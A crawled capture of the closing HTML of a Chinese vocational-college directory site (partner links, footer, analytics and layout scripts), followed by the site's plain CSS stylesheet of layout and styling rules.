<li><a href="https://yq8.us" target="_blank" >言情小说</a></li>
<li><a href="https://www.hats.org.cn" target="_blank" >Hats游戏网</a></li>
<li><a href="http://www.yctdjy.com" target="_blank" >整形</a></li>
<li><a href="https://www.mytiesarongs.com" target="_blank" >足球即时比分直播</a></li>
<li><a href="http://www.ezuhua.com" target="_blank" >影视大全</a></li>
<li><a href="https://www.tci-bio.net/" target="_blank" >维生素B odm</a></li>
<li><a href="https://www.99yuanma.net" target="_blank" >99安卓网</a></li>
<li><a href="https://www.testo.com/zh-CN/applications/pharma" target="_blank" >医院专用数据记录仪</a></li>
<li><a href="http://www.jinmai99.com/" target="_blank" > 直销系统</a></li>
<li><a href="http://www.aiha.hk" target="_blank" >亚洲整合疗愈协会</a></li>
<li><a href="https://www.seaskylight.com/haiyuntianhuiyanxunchaxitong.html" target="_blank" >智能巡检</a></li>
<li><a href="http://www.kvov.com/" target="_blank" >免费精准算命</a></li>
<li><a href="https://www.dt-cxz.com.cn/" target="_blank" >WhatsApp网页版</a></li>
<li><a href="http://www.ziliaowang.net/map/" target="_blank" >工程资料</a></li>
<li><a href="https://www.saicmaxus.com" target="_blank" >上汽大通汽车</a></li>
<li><a href="https://www.uptt.com" target="_blank" >PPT模板</a></li>
<li><a href="https://www.zxiantao.com" target="_blank" >阳阳分享工作室</a></li>
<li><a href="https://www.jixiang-ht.com/qyxw/1405/" target="_blank" >南通餐饮店加盟</a></li>
<li><a href="https://www.hndqfs.cn" target="_blank" >叛逆孩子管教学校</a></li>
<li><a href="https://tool.yidiu.com" target="_blank" >一丢工具</a></li>
<li><a href="http://www.nmcsol.cn/" target="_blank" >游戏综合站</a></li>
<li><a href="https://www.media-db.cn/" target="_blank" >MT4软件下载</a></li>
        </ul></div></div></div>
<div class="footer"><div class="footertwo">
<div class="pc_h"><a href="https://www.scdazhuan.com/map/zuixin.html" title="最新导航">最新导航</a></div>
<ul><li><a href="https://www.scdazhuan.com/">网站首页</a></li><li><a href="https://www.scdazhuan.com/zhongzhi/" title="中职中专">中职中专</a></li><li><a href="https://www.scdazhuan.com/zhuanye/" title="专业目录">专业目录</a></li><li><a href="https://www.scdazhuan.com/zixun/" title="院校动态">院校动态</a></li><li><a href="https://www.scdazhuan.com/toushu.html" title="免责声明" rel="nofollow">免责声明</a></li><li><a href="https://www.scdazhuan.com/toushu.html" title="删除投诉" rel="nofollow">删除投诉</a></li></ul></div><div class="footerxia"><ul><li>网站备案号： <a href="https://beian.miit.gov.cn/" target="_blank">蜀ICP备2023012153号-3</a><br>Copyright &copy; 2020-2024. 大专网 版权所有 <br><a href="https://www.scdazhuan.com/toushu.html" target="_blank" rel="nofollow" style="color:#ed2d38 !important;font-weight: bold">信息举报删除</a><br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e13c944db9072a0b312555a1e618804b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></li></ul></div></div><div class="mfootbar"><ul><script type="text/javascript" src="//a.cdswx.net/production/k/fe/openjs/hocu-n/common/o.js"></script></ul></div>
<script type="text/javascript">
if($(window).width()<800){
$("#playBox .oUlplay li").width($(window).width());
$("#playBox").height($(".oUlplay").height()-7);
}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.scdazhuan.com/skin/css/css.css
body_size: 24239
content:

/* CSS Document */
ul:after {
	display: block;
	clear: both;
	content: ''
}
html {
	overflow-y: scroll;
	font-size: 14px;
	font-family: "Microsoft YaHei";
	color: #333;
}

input {
	font-family: "Microsoft YaHei";
}
html, body, div, span, object, iframe, a, h1, h2, h3, h4, h5, h6, blockquote, pre, abbr, address, cite, code, del, dfn, em, ins, kbd, q, p, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, figcaption, tbody, tfoot, thead, tr, th, article, aside, figure, footer, header, hgroup, menu, nav, section, time, mark, audio, video, details, summary, dialog,menu_list {border: 0 none;margin: 0;padding: 0;vertical-align: baseline;}
.menu_list {width: 896px;float: left;}
.footerxia a {color: #fff}
.footerxia a:hover {
	color: #fff
}
a {
	-webkit-transition: .5s;
	-moz-transition: .5s;
	-ms-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
.titoverhide {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.readmore {
	display: none
}
.cat .list:hover {
	box-shadow: 0px 0px 2px #f00;
}
 input[type="reset"]::-moz-focus-inner, input[type="button"]::-moz-focus-inner, input[type="submit"]::-moz-focus-inner, input[type="file"] > input[type="button"]::-moz-focus-inner {
border:none;
padding:0;
}
.fr {
	float: right;
}
input {
	outline: none;
}
.fl {
	float: left;
}
.m0 {
	margin: 0px auto 0px;
}
a {
	text-decoration: none;
	color: #333;
blr:expression(this.onFocus=this.blur()); /* IE Opera */
	outline: none; /* FF Opera */
	position: relative;
}
a:focus {
	-moz-outline-style: none; /* FF */
}
ul, ol {
	list-style: none;
}
img {
	border: none;
}
.waphidden{display:none}
.clear {
	clear: both;
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	line-height: 0;
}
.clearfix:after {
	clear: both;
	content: "\200B";
	display: block;
	height: 0;
}
.clearfix {
*zoom: 1;
}
.border_no {
	border: none;
}
.margin20 {
	margin: 20px;
}
.line_h25 {
	line-height: 25px;
}
.margin_t30 {
	margin-top: 30px;
}
.over {
	overflow: hidden;
}
.warp {
	width: 100%;
}
.width140 {
	width: 140px;
	overflow: hidden;
}
.height43 {
	height: 43px;
	line-height: 43px;
}
.width1200 {
	width: 1200px;
}
.width1198 {
	width: 1198px;
}
.width1158 {
	width: 1158px;
}
.width900 {
	width: 900px;
}
.width880 {
	width: 880px;
}
.width550 {
	width: 550px;
}
.width500 {
	width: 500px;
}
.width600 {
	width: 600px;
	overflow: hidden;
}
.width400 {
	width: 400px;
}
.width350 {
	width: 350px;
}
.width60 {
	width: 60px;
}
.width630 {
	width: 630px;
	overflow: hidden;
}
.width260 {
	width: 260px;
	overflow: hidden;
}
.width518 {
	width: 518px;
}
.width175 {
	width: 175px;
}
.width765 {
	width: 765px;
}
.width760 {
	width: 760px;
}
.height40 {
	height: 40px;
	line-height: 40px;
}
.height38 {
	height: 38px;
	line-height: 38px;
}
.width758 {
	width: 758px;
}
.width857 {
	width: 857px;
}
.width240 {
	width: 240px;
}
.padding_20 {
	padding: 20px;
}
.padding_tb10 {
	padding: 10px 0;
}
.width835 {
	width: 835px;
}
.m10 {
	margin: 10px;
}
.margin_l35 {
	margin-left: 35px;
}
.margin_l11 {margin-left: 11px;}
.margin_l7 {margin-left: 7px;}
.margin_l8 {margin-left: 8px;}
.margin_l5 {margin-left: 5px;}
.margin_l15 {margin-left: 15px;}
.margin_l2 {margin-left: 2px;}
.margin_l10 {margin-left: 10px;}
.margin_l20 {margin-left: 20px;}
.margin_r35 {margin-right: 35px;}
.margin_r20 {margin-right: 20px;}
.margin_r5 {margin-right: 5px;}
.margin_r10 {margin-right: 10px;}
.m20 {
	margin: 0 20px;
}
.margin_t20 {
	margin-top: 20px;
}
.margin_t40 {
	margin-top: 40px;
}
.margin_l45 {
	margin-left: 45px;
}
.margin_l30 {
	margin-left: 30px;
}
.margin_l90 {
	margin-left: 90px;
}
.margin_l6 {
	margin-left: 6px;
}
.margin_t12 {
	margin-top: 12px;
}
.margin_t10 {
	margin-top: 10px;
}
.margin_t35 {
	margin-top: 35px;
}
.margin_t5 {
	margin-top: 5px;
}
.margin_t26 {
	margin-top: 26px;
}
.margin_t15 {
	margin-top: 15px;
}
.margin_r24 {
	margin-right: 24px;
}
.border-r {
	border-right: 1px solid #e5e5e5;
}
.border-r2 {
	border-right: 1px solid #f5f5f5;
}
.border_b2 {
	border-bottom: 1px dashed #e5e5e5;
}
.margin_b20 {
	padding: 0 10px;
	background: #FFF;
}
.margin_lr11 {
	margin: 0 11px;
}
.padding_l20 {
	padding-left: 20px;
}
.fonts22 {
	font-size: 22px;
}
.fonts12 {
	font-size: 12px;
}
.height75 {
	height: 75px;
	line-height: 75px;
}
.bg_1 {
	background: #1ee0b5;
}
.bg_2 {
	background: #E53E40;
}
.bge5 {
	background: #e5e5e5;
}
.color666 {
	color: #666;
}
.fw {
	font-weight: bold
}
.margin_b10 {
	margin-bottom: 10px;
}
.margin_10b {
	margin: 10px 10px 0;
}
.margin_lr10 {
	margin-left: 10px;
	margin-right: 10px;
}
.margin_tb15 {
	margin: 15px 0;
}
.margin_tb10 {
	margin: 10px 0;
}
.color999 {
	color: #999;
}
.color333 {
	color: #333;
}
.colorfff {
	color: #fff;
}
.fonts16 {
	font-size: 16px;
}
.fonts18 {
	font-size: 18px;
}
.fonts24 {
	font-size: 24px;
}
.fontf {
	font-family: Arial;
}
.padding_b20 {
	padding-bottom: 20px;
}
.padding_b35 {
	padding-bottom: 35px;
}
.padding_b47 {
	padding-bottom: 47px;
}
.padding_b72 {
	padding-bottom: 72px;
}
.margin_t50 {
	margin-top: 50px;
}
.width100 {
	width: 100px;
}
.width460 {
	width: 460px;
	overflow: hidden;
}
.padding_r10 {
	padding-right: 10px;
}
.height50 {
	height: 50px;
}
.height14 {
	height: 14px;
}
.width14 {
	width: 14px;
}
.width258 {
	width: 258px;
	overflow: hidden;
}
.padding_lr15 {
	padding: 0 15px;
}
.line_h40 {
	line-height: 40px;
}
.line_h30 {
	line-height: 30px;
	height: 30px;
}
.line_h27 {
	line-height: 27px;
	height: 27px;
}
.margin_b2 {
	margin-bottom: 2px;
}
.margin_t18 {
	margin-top: 18px;
}
.width288 {
	width: 288px;
}
.text_i2em {
	text-indent: 2em;
}
.text_i10 {
	text-indent: 10px;
}
.oncolor {
	color: #E53E40;
}
.nav ul li a.on {
	color: #E53E40;
}
.opci0 {
	opacity: 0;
	filter: alpha(opacity=0);
}
.bg_d {
	background: url(../images/icon_img.png) -376px -434px no-repeat;
}
.bg1ee {
	background: #1ee0b5;
}
.bg699 {
	background: #699dda;
}
.bgee9 {
	background: #E53E40;
}
.width260 {
	width: 260px;
}
.width230 {
	width: 230px;
}
.width208 {
	width: 208px;
}
.bgb15 {
	background: #b15b92;
}
.width660 {
	width: 660px;
}
.margin_b15 {
	margin-bottom: 15px;
}
.margin_t100 {
	margin-top: 100px;
}
.width230 {
	width: 230px;
}
.width232 {
	width: 232px;
}
.lineh50 {
	line-height: 50px;
}
.border_b {
	border-bottom: 1px solid #e5e5e5;
}
.border_b3 {
	border-bottom: 1px solid #f5f5f5;
}
.padding_t15 {
	padding-top: 15px;
}
.border-a {
	border: 1px solid #e5e5e5;
}
.border_b1 {
	border-bottom: 1px solid #E53E40;
}
.border-a2 {
	border: 1px solid #E53E40;
}
.border_t {
	border-top: 1px solid #e5e5e5;
}
.border_l {
	border-left: 1px solid #e5e5e5;
}
.color669 {
	color: #699dda;
}
.font-c {
	font-weight: 600;
	float: left
}
.por {
	position: relative;
}
.width204 {
	width: 204px;
}
.poab {
	position: absolute;
}
.width118 {
	width: 118px;
	overflow: hidden;
}
.width75 {
	width: 75px;
}
.margin_l25 {
	margin-left: 25px;
}
.width300 {
	width: 300px;
}
.width220 {
	width: 220px;
	overflow: hidden;
}
.width888 {
	width: 888px;
}
.height35 {
	height: 35px;
	line-height: 35px;
}
.height30 {
	height: 30px;
	line-height: 30px;
}
.bg58b {
	background: #58b85f;
}
.padding_t5 {
	padding-top: 5px;
}
.dis_no {
	display: none;
}
.margin_b5 {
	margin-bottom: 5px;
}
.margin0 {
	margin: 0;
}
.width290 {
	width: 290px;
}
.height120 {
	height: 120px;
}
.height160 {
	height: 160px;
}
.height20 {
	height: 20px;
}
.float_l li {
	float: left;
}
.fonts20 {
	font-size: 20px;
}
.text_c {
	text-align: center;
}
.text_l {
	text-align: left;
}
.dis_bl {
	display: block;
}
.border_t10 {
	border-top: 10px solid #e5e5e5;
}
.width896 {
	width: 896px;
}
/*头部*/

a:hover {
	color: #E53E40;
}
.upper {
	height: 31px;
	background: #f5f5f5;
	font-size: 12px;
	color: #999;
	line-height: 31px;
	border-bottom: 1px solid #DFDFDF;
}
.upper_left {
	float: left;
}
.upper_left ul li {
	float: left;
	margin-right: 10px;
	color: #444;
}
.upper_left ul li a {
	color: #999;
}
.upper_right {
	float: right;
}
.upper_right ul li {
	float: left;
}
.upper_right ul li span {
	border: 0;
	margin-right: 20px;
	color: #999999;
}
.upper_right ul li.user_per {
	position: relative;
}
.upper_right ul li a.drop_down {
	color: #999;
	display: block;
	width: 56px;
	height: 40px;
	cursor: pointer;
}
.upper_right ul li a.drop_down {
	background: url(../images/icon_img4.png) 70px -363px no-repeat;
	padding: 0 24px 0 10px;
	position: relative;
}
.drop_w {
	background: #fff;
	width: 92px;
	position: absolute;
	text-align: center;
	color: #333;
	top: 40px;
	display: none;
	margin-left: -2px;
	position: absolute;
	z-index: 999;
}
.drop_w li {
	float: left;
	width: 92px;
	margin-right: 0;
	text-align: center;
}
.drop_w li a {
	color: #999;
	display: block;
	width: 92px;
	height: 35px;
	line-height: 35px;
}
.drop_w li a:hover {
	color: #E53E40;
}
.upper_right ul li.user_per:hover {
	background: #fff;
}
.upper_right ul li:hover a.drop_down {
	background: url(../images/icon_img4.png) 70px -394px no-repeat;
	color: #E53E40;
}
.upper_right ul li:hover ul.drop_w {
	display: block;
	border: 1px solid #f5f5f5;
	border-top: 0;
}
.header {
	width: 1200px;
	margin: 0 auto;
	padding-top: 35px;
	height: 90px;
}
.headers {
	width: 1200px;
	margin: 0 auto;
	padding-top: 15px;
	height: 75px;
}
.h_map {
	font-size: 16px;
	margin-top: 10px;
	margin-left: 15px;
	position: relative;
}
.h_map a.map1, .h_map a.map1 span {
	display: block;
	height: 30px;
	line-height: 30px;
}
.h_map a.map1 {
	z-index: 9999;
}
.h_map a.map1 span {
	padding: 0 4px;
	float: left;
}
.h_map a.map1 i {
	width: 10px;
	float: left;
	display: block;
	height: 30px;
	padding-right: 4px;
}
.h_map a.map1 i.i_one {
	background: url(../images/icon_img.png) 0 -42px no-repeat;
}
.h_map a.map1 i.i_two {
	background: url(../images/icon_img.png) 0 -72px no-repeat;
}
.h_map div.map2 {
	width: 610px;
	border: 1px solid #e5e5e5;
	background: #fff;
	display: none;
	top: 30px;
	position: absolute;
	z-index: 9998;
	overflow: hidden;
	padding: 10px 20px;
}
.h_map div.map2 a {
	line-height: 30px;
	font-size: 14px;
	width: 60px;
	margin-right: 10px;
	display: block;
	float: left;
}
.h_map div.map2 div {
	width: 630px;
}
li.h_map:hover a.map1 {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-bottom: 1px solid #fff;
	color: #333;
	padding: 0 5px;
}
li.h_map:hover div.map2 {
	display: block;
}
.logo {
	overflow: hidden;
	float: left;
}
.logo a {
	display: block;
	width: 240px;
	height: 59px;
	padding: 2px;
}
.logo a img {
	width: 240px;
	height: 59px;
}
.h_search {/* margin-right:70px;*/
}

/*右边导航*/
.cont_t{ margin-top:11px; overflow:hidden;}
.banner{ width:705px; float:left; overflow:hidden;}
#playBox {background: #333 none repeat scroll 0 0;height: 355px;overflow: hidden;position: relative;width: 705px;}
#playBox .oUlplay {left: 0; position: absolute;top: 0; width: 99999px;}
#playBox .oUlplay li {float: left;width: 705px;}
#playBox .oUlplay li img{width:705px;height:355px;}
#playBox .smalltitle { bottom: 15px; height: 10px;position: absolute;width: 705px; z-index: 10;}
#playBox .smalltitle ul {margin: 0 auto;width: 90px; overflow:hidden;}
#playBox .smalltitle ul li {background: #000; float: left; height: 4px; width:20px; margin: 0 5px; overflow: hidden; opacity:0.6;}
#playBox .smalltitle .thistitle {background: #fff; opacity:1;}

/*移动banner样式*/
.banner_small{ width:714px; margin-top:9px; overflow:hidden;}
.banner_small img{width:228px;height:124px;}
.banner_small a{ width:229px; height:124px; display:block; float:left; margin-right:9px;}
.cont_right{ width:236px; background:#fff; height:488px; float:right; }
cont_right img{width:56px;height:56px;}
.user_img{ width:56px; height:56px; border-radius:28px; -moz-border-radius:28px; -webkit-border-radius:28px; overflow:hidden;}
.user_huan{ width:155px; overflow:hidden; margin-left:10px; margin-top:10px;}
.user_huan p{ width:155px; overflow:hidden; height:20px; line-height:20px;}
.cont_login{ margin-top:15px; padding-left:15px; font-size:14px; border-bottom:5px solid #f5f5f5;}
.click_login{ margin-top:25px; margin-bottom:15px; overflow:hidden;}
.click_login a{ display:block; width:98px; height:38px; text-align:center; line-height:38px; color:#FFF; font-size:16px; border-radius:3px; -moz-border-radius:3px; -wekbit-border-radius:3px; float:left;}
.click_login ul li{ float:left; width:70px; overflow:hidden; text-align:center;}
.click_login ul li p{ color:#E53E40; font-weight:bold;}
.click_login ul li span{ color:#999;}
.click_login ul li a{ display:block; width:60px; float:right; height:32px; line-height:30px; margin-right:5px; margin-top:3px;}
.count{ width:236px; overflow:hidden;}
.count ul li{ width:117px; height:82px; overflow:hidden; float:left; border-bottom:1px solid #f5f5f5;}
.count ul li p{ text-align:center;}

.p1{ font-size:20px; line-height:40px; margin-top:10px; color:#666; font-weight:bold;}

.cont_banner_nav{ height:40px; line-height:40px;border-bottom:1px solid #ddd;}
.cont_banner_nav ul li{ width:78px; line-height:40px;float:left; text-align:center;}
.cont_banner_nav ul li a{ display:block; width:78px; text-align:center; font-size:14px;}
.cont_banner_nav ul li a:hover{ color:#E53E40;}
.onnav{ color:#E53E40;border-bottom: 1px solid #E53E40;}
.onnav a{ color:#E53E40;}
.hide{ display:none;}

.cont_banner_title{ height:120px; margin-top:1px;}
.cont_banner_title a{ width:226px; overflow:hidden; display:block; height:26px; line-height:26px; font-size:14px; background:url(../images/icon_img.png) -365px -435px no-repeat; text-indent:32px;} 
.cont_banner_title a:hover{ color:#E53E40; background:url(../images/icon_img.png) -365px -484px no-repeat; }
/* search */

.h_search .search {
	margin-right: 36px;
	width: 590px;
	border: 1px solid #ed2d38;
	height: 44px;
	line-height: 44px;
	font-size: 16px;
}
.h_search .search select {
	display: none;
}
.h_search .search .selectBox {
	font-size: 16px;
	color: #333;
	width: 92px;
	line-height: 44px;
	height: 44px;
	float: left;
	position: relative;
}
.h_search .search .select {
	height: 44px;
	background: url(../images/icon_img.png) 74px -176px no-repeat;
	text-align: center;
	padding-right: 15px;
	width: 77px;
}
.h_search .search .select.active {
	background: url(../images/icon_img.png) 74px -176px no-repeat;
}
.h_search .search .selectList {
	border: 3px solid #E53E40;
	border-top: none;
	display: none;
	left: -3px;
	top: 44px;
	position: absolute;
	z-index: 99;
	background: #fff;
	font-size: 14px;
}
.h_search .search .selectList li {
	text-align: center;
	width: 92px;
	cursor: pointer;
}
.h_search .search .selectList li.selected {
	background-color: #F3F3F3;
	color: #333;
}
.h_search .search .selectList li.hover {
	background: #BEBEBE;
	color: #fff;
}
.search_type {
	border: 0px;
	width: 441px;
	height: 41px;
	line-height: 41px;
	font-size: 16px;
	color: #999;
	float: left;
}
.search_click {
	background: #ed2d38;
	width: 80px;
	float: right;
	height: 44px;
}
.button {
	display: block;
	width: 100%;
	background: url(../images/icon_img.png) -348px -240px no-repeat;
	height: 44px;
	border: none;
	padding: 0;
}
.search_hot {
	font-size: 14px;
	margin-top: 5px;
}
.search_hot a {
	margin-right: 10px;
	color: #999;
}
.search_hot a:hover {
	color: #E53E40;
	text-decoration: underline;
}
.ask {
	margin-right: 20px;
	width: 160px;
	height: 50px;
	background: #E53E40;
}
.ask a {
	display: block;
	color: #FFF;
	font-size: 16px;
	line-height: 50px;
	background: url(../images/dianhua.png) 7px no-repeat;
	text-align: right;
	padding: 0 10px;
	width: 140px;
}
.content {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
}
.media_t ul li:first-child {
	padding-left: 0
}
/*底部*/

.footer {
	background: #333;
	color: #fff;
	padding: 25px 0;
	margin-top: 20px;
}
.footer_one {
	width: 220px;
	overflow: hidden;
}
.footer_one p {
	height: 30px;
	line-height: 30px;
}
.footertwo {
	font-size: 16px;
	color: #FFF;
	text-align: center;
}
.footertwo ul li {
	border-left: 2px solid #fff;
	display: inline;
	padding: 0 10px;
}
.footertwo ul li a {
	color: #FFF;
}
.footertwo ul li a:hover {
	color: #fff;
}
.footerxia {
	font-size: 12px;
	color: #fff;
	text-align: center;
	margin-top: 5px;
}
.footerxia ul li {
	list-style: none;
	padding-top: 10px;
}
.footerxia ul li span a {
	font-size: 12px;
	color: #fff;
	text-align: center;
	margin-top: 5px;
}
.footerxia ul li span a:hover {
	color: #fff;
}
.footerpic {
	text-align: center;
	padding-top: 10px;
}
.footerpic ul li {
	list-style: none;
	display: inline;
	padding: 0 1px;
}
.footer_three ul li {
	float: left;
	width: 118px;
	margin-left: 16px;
	text-align: center;
	line-height: 30px;
}
.margin_l100 {
	margin-left: 100px;
}
/*考试分类*/

.icon_bs {
	background: url(../images/icon_img2.png) 214px 23px no-repeat;
	margin-right: 10px;
	display: block;
	width: 230px;
	height: 48px;
}
.arrow {
	margin-right: 10px;
	display: block;
	width: 230px;
	height: 48px;
}
.content_left_all a span.on {
	background: url(../images/icon_img2.png) 214px -331px no-repeat;
}
.content_top {
	overflow: hidden;
	width: 1200px;
	margin: 0 auto;
}
.content_left {
	float: left;
	width: 240px;
}
.content_left_all {
	height: 46px;
	background: #E53E40;
	width: 240px;
	float: left;
}
.bg_icon1 {
	background: url(../images/icon_img.png) 10px -210px no-repeat;
}
.common a {
	display: block;
	width: 240px;
	color: #FFF;
	font-size: 18px;
	line-height: 46px;
	text-indent: 40px;
}
.content_left_title, .content_left_ts {
	width: 238px;
	z-index: 999;
	background: #FFF;
}
.content_left_ts {
	margin-top: 48px;
}
.common_cont {
	background: #fff;
	border: 1px solid #E53E40;
	border-top: 0;
	max-height: 474px;
	position: relative;
	padding-bottom: 25px;
}
.common_cont2 {
	border: 1px solid #E53E40;
	height: 477px;
}
.content_left_title ul, .content_left_ts ul {
	width: 238px;
	max-height: 474px;
	overflow: hidden;
}
.content_left_title ul li, .content_left_ts ul li {
	width: 200px;
	margin-left: 18px;
	margin-top: 10px;
	overflow: hidden;
}
.content_left_title ul li {
	background: url(../images/icon_img.png) -70px -110px no-repeat;
}
.content_left_title ul li dl, .content_left_ts ul li dl {
	float: left;
	overflow: hidden;
}
.content_left_title ul li dl {
	width: 200px;
	height: 85px;
}
.content_left_ts ul li dl {
	width: 220px;
}
.content_left_title ul li dl dt, .content_left_ts ul li dl dt {
	font-size: 16px;
	width: 188px;
	height: 27px;
	line-height: 27px;
	font-weight: 600;
	margin-bottom: 10px;
}
.content_left_title ul li dl dd a, .content_left_ts ul li dl dd a {
	font-size: 14px;
	color: #999;
	float: left;
	height: 24px;
	line-height: 24px;
}
.content_left_title ul li dl dd a {
	width: 94px;
	display: block;
	overflow: hidden
}
.content_left_ts ul li dl dd a {
	margin-right: 15px;
	width: 94px;
	overflow: hidden
}
.content_left_ts ul li dl dd a:hover {
	color: #E53E40;
}
.content_left_title ul li .sub_navs {
	display: none;
}
.content_left_title ul li.layer {
	width: 220px;
	background: #fff;
}
.content_left_title ul li.layer .sub_navs {
	display: block;
	position: absolute;
	margin-left: 220px;
	z-index: 999;
	background: #fff;
	min-height: 75px;
	padding: 10px 15px;
	width: 160px;
	border: 1px solid #E53E40;
	border-left: 0;
}
.content_left_title ul li.layer .sub_navs a {
	float: left;
	display: block;
	width: 80px;
	height: 24px;
	line-height: 24px;
	color: #999;
	text-indent: 5px;
	overflow: hidden
}
.content_left_title ul li.layer .sub_navs a:hover {
	color: #E53E40;
}
.content_right {
	float: left;
	width: 950px;
}
.nav {
	height: 46px;
	line-height: 46px;
	font-size: 18px;
	float: left;
}
.nav ul li {
	float: left;
	margin: 0 15px;
	height: 46px;
}
.nav_all {
	width: 100%;
	background: #fff;
	height: 46px;
	border-bottom: 3px solid #E53E40;
}
/*分页page*/

.page {
	height: 26px;
	line-height: 24px;
	text-align: center;
	overflow: hidden;
	width: 280px;
	margin-top: 10px;
	_width: 290px;
	overflow: hidden;
	margin-bottom: 11px;
	float: right;
	padding-top: 11px;
}
.page2 {
	width: 67px;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	margin-left: 8px;
}
.page1 {
	width: 24px;
	height: 24px;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 4px;
	margin-left: 8px;
}
.pages {
	width: 55px;
}
.pages ul li {
	float: left;
	margin-left: 8px;
}
.an1 {
	background: url(../images/icon_img.png) -128px -452px no-repeat;
}
a.an1:hover {
	background: url(../images/icon_img.png) -128px -476px no-repeat;
	border: 1px solid #E53E40;
}
.an2 {
	background: url(../images/icon_img.png) -152px -452px no-repeat;
}
a.an2:hover {
	background: url(../images/icon_img.png) -152px -476px no-repeat;
	border: 1px solid #E53E40;
}
.onsame {
	border-bottom: 2px solid #E53E40;
}
.price_low {
	text-decoration: none;
}
.cc {
	border-bottom: 3px solid #E53E40;
}
.test_fen a.on {
	border-bottom: 3px solid #E53E40;
	color: #E53E40;
}
.content_left_title ul li a:hover, .cc a {
	color: #E53E40;
}
.menu_all {
	width: 896px;
	border-right: 1px solid #e5e5e5;
	border-left: 1px solid #e5e5e5;
}
.check_box {
	width: 24px;
	height: 24px;
	float: left;
	margin-right: 10px;
	margin-top: 10px;
	cursor: pointer;
}
.cb {
	cursor: pointer;
}
.cb_active {
	background: url(../images/icon_img2.png) 4px -115px no-repeat;
}
.tec_s {
	width: 260px;
	overflow: hidden;
	height: 46px;
}
.s1 {
	width: 260px;
	overflow: hidden;
	text-indent: 2em;
	margin: 0 16px 10px;
	overflow: hidden;
}
.ques {
	width: 260px;
	overflow: hidden;
	margin: 10px 16px 30px;
}
.ques li {
	font-size: 16px;
	height: 30px;
	line-height: 30px;
	width: 130px;
	float: left;
	margin-top: 10px;
}
.ques li a {
	display: block;
	height: 30px;
	line-height: 30px;
	text-indent: 22px;
	color: #666;
}
.ques li a.t1 {
	background: url(../images/icon_img.png) -183px 9px no-repeat;
}
.ques li a.t2 {
	background: url(../images/icon_img.png) -182px -29px no-repeat;
}
.ques li a.t3 {
	background: url(../images/icon_img.png) -182px -69px no-repeat;
}
.ex_in {
	width: 140px;
	overflow: hidden;
	margin-left: 10px;
}
.ex_in p, .ex_in a.xin_two {
	width: 140px;
	display: block;
	float: left;
}
.padding_t2 {
	padding-top: 2px;
}
.ft_line {
	width: 90px;
	text-align: left;
	overflow: hidden;
}
/*商品多条件选取*/

.nav_on {
	background: #E53E40;
	color: #fff;
	height: 26px;
	padding: 0 8px;
	margin-top: 7px;
	line-height: 26px;
}
.nav_on a {
	color: #fff;
}
.onselected, .select-result dl dd.on {
	background: #E53E40;
	color: #fff;
	height: 26px;
	margin-top: 7px;
	line-height: 26px;
}
.onselected a, .select-result dl dd.on a {
	color: #fff;
}
.select-result dl dd a:hover {
	color: #fff;
}
.select-result {
	height: 42px;
	overflow: hidden;
	float: left;
}
/*考试首页*/

.k_mp {
	margin: 18px 16px 0;
	padding-bottom: 16px;
	float: left;
}
.margin16 {
	margin: 16px;
}
.height8 {
	height: 8px;
}
.margint2 {
	margin-top: 2px;
}
.bg_b1 {
	background: #66cc9a;
}
.bg_b2 {
	background: #75cdf6;
}
.bg_b3 {
	background: #f4b251;
}
.bg_b4 {
	background: #26bc96;
}
.bg_b5 {
	background: #f79e7f;
}
.width170 {
	width: 170px;
}
.height140 {
	height: 140px;
}
.padding_t100 {
	padding-top: 100px;
}
.onborder {
	border: 1px solid #e5e5e5;
	background: #FFF;
	z-index: 9999;
}
.onborder dl dd {
	display: block;
}
.border_lrt {
	border-right: 1px solid #e5e5e5;
	border-top: 1px solid #e5e5e5;
	border-left: 1px solid #e5e5e5;
}
.bg_more1 {
	background: url(../images/icon_img2.png) -248px -19px;
no-repeat;
}
.width110 {
	width: 110px;
}
.height25 {
	height: 25px;
}
.more_test {
	margin-top: -2px;
	margin-left: 395px;
}
.more_test a {
	padding-left: 20px;
}
.margin_b7 {
	margin-bottom: 7px;
}
.width238 {
	width: 238px;
}
.width62 {
	width: 62px;
}
.colordd {
	color: #dd4215;
}
.color_c1 {
	color: #ee5114;
}
.bg_c1 {
	background: #ee5114;
}
.bg_pro4 {
	background: #fff;
}
.bg_pro5 {
	background: #fff;
}
.bord35 {
	border-radius: 35px;
	-moz-border-radius: 35px;
	-webkit-border-radius: 35px;
}
.bord19 {
	border-radius: 19px;
	-moz-border-radius: 19px;
	-webkit-border-radius: 19px;
}
.xian1 {
	height: 38px;
	width: 38px;
	overflow: hidden;
}
.xuan2 {
	border-radius: 17px;
	-moz-border-radius: 17px;
	-webkit-border-radius: 17px;
	height: 34px;
	width: 34px;
	overflow: hidden;
	margin-top: 12px;
}
.xuan3 {
	border-radius: 23px;
	-moz-border-radius: 23px;
	-webkit-border-radius: 23px;
	height: 46px;
	width: 46px;
	overflow: hidden;
}
.xuan4 {
	border-radius: 30px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;
	height: 61px;
	width: 61px;
	overflow: hidden;
}
.xuan5 {
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	height: 30px;
	width: 30px;
	overflow: hidden;
}
.tu1 {
	background: url(../images/icon_img.png) 0 -327px no-repeat;
	width: 14px;
	height: 18px;
}
.tu2 {
	background: url(../images/icon_img.png) no-repeat;
	width: 13px;
	height: 14px;
	float: left;
	margin-left: 5px;
}
.tu3 {
	background: url(../images/icon_img2.png) -230px -63px no-repeat;
	width: 35px;
	height: 35px;
	display: block;
}
.margin_t22 {
	margin-top: 22px;
}
.margin_t3 {
	margin-top: 3px;
}
.margin_t2 {
	margin-top: 2px;
}
.width70 {
	width: 70px;
}
.padding_l40 {
	padding-left: 40px;
}
